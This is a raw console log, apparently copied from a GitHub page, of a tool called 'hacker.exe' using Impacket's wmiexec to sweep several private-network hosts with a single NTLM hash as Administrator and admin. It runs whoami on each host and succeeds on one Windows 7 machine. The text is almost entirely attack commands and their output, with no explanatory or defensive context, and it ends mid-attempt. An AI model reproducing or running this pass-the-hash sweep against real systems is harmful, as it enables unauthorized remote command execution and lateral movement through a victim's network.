 c:\impacket-examples-windows-master>hacker.exe
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./Administrator@192.168.31.8 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] [Errno Connection error (192.168.31.8:445)] [Errno 10060]
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./admin@192.168.31.8 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] [Errno Connection error (192.168.31.8:445)] [Errno 10060]
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./Administrator@192.168.31.10 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] [Errno Connection error (192.168.31.10:445)] [Errno 10060]
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./admin@192.168.31.10 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] [Errno Connection error (192.168.31.10:445)] [Errno 10060]
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./Administrator@192.168.31.3 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
windows7\administrator
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./admin@192.168.31.3 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or aut
ntication information.)
--->wmiexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./Administrator@192.168.31.11 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies